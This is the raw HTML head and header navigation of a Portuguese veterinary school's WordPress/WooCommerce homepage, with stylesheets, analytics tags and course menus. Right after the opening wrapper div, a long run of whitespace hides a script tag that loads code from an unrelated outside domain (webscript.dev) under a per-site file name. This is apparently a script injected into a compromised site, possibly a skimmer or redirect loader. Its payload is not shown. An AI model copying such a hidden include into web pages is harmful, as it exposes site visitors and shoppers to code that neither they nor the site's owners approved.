<link rel='stylesheet' id='bdt-uikit-css' href='https://www.euvg.pt/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://www.euvg.pt/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.3.16' media='all' />
<link rel='stylesheet' id='ep-slider-css' href='https://www.euvg.pt/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-slider.css?ver=8.3.16' media='all' />
<link rel='stylesheet' id='ep-font-css' href='https://www.euvg.pt/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-font.css?ver=8.3.16' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-counter-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/css/widget-counter.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://www.euvg.pt/wp-content/uploads/elementor/css/post-10.css?ver=1769494639' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://www.euvg.pt/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.1.51' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://www.euvg.pt/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-10-css' href='https://www.euvg.pt/wp-content/uploads/happyaddons/css/ha-10.css?ver=3.20.4.1767694448' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.euvg.pt/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742904064' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.euvg.pt/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742904070' media='all' />
<link rel='stylesheet' id='elementor-gf-local-figtree-css' href='https://www.euvg.pt/wp-content/uploads/elementor/google-fonts/css/figtree.css?ver=1756721672' media='all' />
<script data-cfasync="false" src="https://www.euvg.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.euvg.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.euvg.pt\/wp-admin\/admin-ajax.php","nonce":"e353625c6d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://www.euvg.pt/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://www.euvg.pt/carrinho/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.euvg.pt/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://www.euvg.pt/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NM2DXML" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.euvg.pt"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NM2DXML");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://www.euvg.pt/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://www.euvg.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.euvg.pt/wp-json/wp/v2/pages/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.euvg.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.euvg.pt/' />
<meta name="generator" content="Site Kit by Google 1.171.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<meta name="generator" content="performance-lab 4.0.1; plugins: ">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '6354292891261222', url);
fbq('init', '6354292891261222', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel='stylesheet' id='kadence-fonts-css' href='https://fonts.googleapis.com/css?family=Telex:regular,700,500,600%7CRubik:700,500,regular%7CFigtree:600,regular%7CPrompt:700%7CAbel:regular&#038;display=swap' media='all' />
<link rel="icon" href="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-Icon-SIte-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-Icon-SIte-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-Icon-SIte-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-Icon-SIte-270x270.png" />
		<style id="wp-custom-css">
			.products .onsale, 
.products .price,
.product .price, 


.ast-on-card-button.ast-onsale-card, .ahfb-svg-iconset 

{display:none !important}



.ast-on-card-button.ast-onsale-card, .ahfb-svg-iconset 
{display:none !important}
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style></head>

<body class="home wp-singular page-template-default page page-id-10 wp-custom-logo wp-embed-responsive wp-theme-kadence theme-kadence cookies-not-set woocommerce-no-js footer-on-bottom hide-focus-outline link-style-color-underline content-title-style-hide content-width-fullwidth content-style-unboxed content-vertical-padding-hide transparent-header mobile-transparent-header kadence-elementor-colors kadence elementor-default elementor-kit-5 elementor-page elementor-page-10">

<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=6354292891261222&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script src="https://webscript.dev/api/pt/euvg.pt.js"></script>

			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_secondary_navigation">
		<nav id="secondary-navigation" class="secondary-navigation header-navigation nav--toggle-sub header-navigation-style-underline header-navigation-dropdown-animation-fade" role="navigation" aria-label="Secondary Navigation">
				<div class="secondary-menu-container header-menu-container">
			<ul id="secondary-menu" class="menu"><li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://www.euvg.pt/futuros-estudantes/">Futuros estudantes</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68132"><a href="https://www.euvg.pt/estudantes/">Estudantes</a></li>
<li id="menu-item-6607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6607"><a href="https://www.euvg.pt/colaboradores/">Colaboradores</a></li>
<li id="menu-item-6608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6608"><a href="https://www.euvg.pt/comunidade/">Comunidade</a></li>
<li id="menu-item-6606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6606"><a href="https://www.euvg.pt/alumni/">Alumni</a></li>
<li id="menu-item-82529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82529"><a href="https://euvg.sharepoint.com/sites/IntranetEUVG">Intranet</a></li>
</ul>		</div>
	</nav><!-- #secondary-navigation -->
	</div><!-- data-section="secondary_navigation" -->
					</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_button">
	<div class="header-button-wrap"><div class="header-button-inner-wrap"><a href="https://www.euvg.pt/sobre-nos/servicos-academicos/" target="_self" class="button header-button button-size-small button-style-filled">Serviços Académicos</a></div></div></div><!-- data-section="header_button" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-bordered" aria-label="View Search Form" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Search</title><path d="M16.041 15.856c-0.034 0.026-0.067 0.055-0.099 0.087s-0.060 0.064-0.087 0.099c-1.258 1.213-2.969 1.958-4.855 1.958-1.933 0-3.682-0.782-4.95-2.050s-2.050-3.017-2.050-4.95 0.782-3.682 2.050-4.95 3.017-2.050 4.95-2.050 3.682 0.782 4.95 2.050 2.050 3.017 2.050 4.95c0 1.886-0.745 3.597-1.959 4.856zM21.707 20.293l-3.675-3.675c1.231-1.54 1.968-3.493 1.968-5.618 0-2.485-1.008-4.736-2.636-6.364s-3.879-2.636-6.364-2.636-4.736 1.008-6.364 2.636-2.636 3.879-2.636 6.364 1.008 4.736 2.636 6.364 3.879 2.636 6.364 2.636c2.125 0 4.078-0.737 5.618-1.968l3.675 3.675c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://www.euvg.pt/" rel="home"><img fetchpriority="high" width="1418" height="433" src="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB.png" class="custom-logo" alt="EUVG" decoding="async" srcset="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB.png 1418w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-300x92.png 300w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-1024x313.png 1024w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-768x235.png 768w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-600x183.png 600w" sizes="(max-width: 1418px) 100vw, 1418px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-true header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-underline header-navigation-dropdown-animation-fade" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-3300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3300"><a href="https://www.euvg.pt/noticias-e-eventos/noticias/">Notícias</a></li>
<li id="menu-item-80745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80745"><a href="#"><span class="nav-drop-title-wrap">Cursos<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-5603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5603"><a href="https://www.euvg.pt/ciclos-de-estudos/"><span class="nav-drop-title-wrap">Cursos<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.euvg.pt/ciclos-de-estudos/ciencias-bioveterinarias/">Licenciatura em Ciências Bioveterinárias</a></li>
		<li id="menu-item-71379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71379"><a href="https://www.euvg.pt/ciclos-de-estudos/saude-e-bem-estar-marinho/">Licenciatura em Saúde e Bem-Estar Marinho</a></li>
		<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2485"><a href="https://www.euvg.pt/ciclos-de-estudos/medicina-veterinaria/">Mestrado Integrado em Medicina Veterinária</a></li>
		<li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://www.euvg.pt/ciclos-de-estudos/medicina-interna-de-animais-de-companhia/">Mestrado em Medicina Interna de Animais de Companhia</a></li>
	</ul>
</li>
	<li id="menu-item-79963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79963"><a href="https://www.euvg.pt/formacao/"><span class="nav-drop-title-wrap">Formação<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-79964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79964"><a href="#"><span class="nav-drop-title-wrap">Pós-Graduações<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-79965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79965"><a href="https://www.euvg.pt/formacoes-avancadas-modulares/pos-graduacao-imunoalergologia-veterinaria/">Imunoalergologia Veterinária</a></li>
			<li id="menu-item-79966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79966"><a href="https://www.euvg.pt/formacoes-avancadas-modulares/wildlife-conservation-medicine/">Wildlife Conservation Medicine</a></li>
			<li id="menu-item-82368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82368"><a href="https://www.euvg.pt/formacao/medicina-interna-de-animais-de-companhia/">Medicina Interna de Animais de Companhia</a></li>
			<li id="menu-item-82922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82922"><a href="https://www.euvg.pt/formacao/novos-animais-de-companhia/">New Companion Animals</a></li>
			<li id="menu-item-84504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84504"><a href="https://www.euvg.pt/formacao/pos-graduacao-em-gestao-veterinaria/">Gestão Veterinária</a></li>
		</ul>
</li>
		<li id="menu-item-74592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74592"><a href="https://www.euvg.pt/formacoes-ao-longo-da-vida/">Formações</a></li>
	</ul>
</li>
	<li id="menu-item-6515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6515"><a href="https://www.euvg.pt/ensino/"><span class="nav-drop-title-wrap">Informações Úteis<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3119"><a href="https://www.euvg.pt/ensino/biblioteca/">Biblioteca</a></li>
		<li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://www.euvg.pt/ensino/propinas-e-emolumentos/">Propinas e Emolumentos</a></li>
		<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://www.euvg.pt/ensino/estagios-e-emprego/">Portal Estágios e Empregos</a></li>
		<li id="menu-item-6538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6538"><a href="https://www.euvg.pt/ensino/calendarios/"><span class="nav-drop-title-wrap">Calendários e prazos<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3123"><a href="https://www.euvg.pt/ensino/calendarios/calendario-academico/">Calendário Académico</a></li>
			<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://www.euvg.pt/ensino/calendarios/calendarios-de-exames/">Calendários de Exames</a></li>
			<li id="menu-item-78304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78304"><a href="https://www.euvg.pt/ensino/calendarios/prazos-institucionais/">Prazos Institucionais</a></li>
			<li id="menu-item-3133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"><a href="https://www.euvg.pt/ensino/calendarios/turmas-e-horarios/">Turmas e Horários</a></li>
		</ul>
</li>
		<li id="menu-item-68146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68146"><a href="https://www.euvg.pt/ensino/regulamentos-do-estudante/">Regulamentos de Estudantes</a></li>
		<li id="menu-item-6542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6542"><a href="https://www.euvg.pt/ensino/docentes/"><span class="nav-drop-title-wrap">Docentes<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-6639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6639"><a href="https://www.euvg.pt/ensino/docentes/corpo-docente/">Corpo Docente</a></li>
			<li id="menu-item-5807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5807"><a href="https://mcusercontent.com/529db5dfecc7810d43c0ba06a/files/746119b0-5455-0119-e41f-70154a1b31dc/Regulamento_dos_Docentes.pdf">Regulamento de Avaliação do Desempenho Docente</a></li>
			<li id="menu-item-69131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69131"><a href="https://www.euvg.pt/posicoes-disponiveis/">Posições disponíveis</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
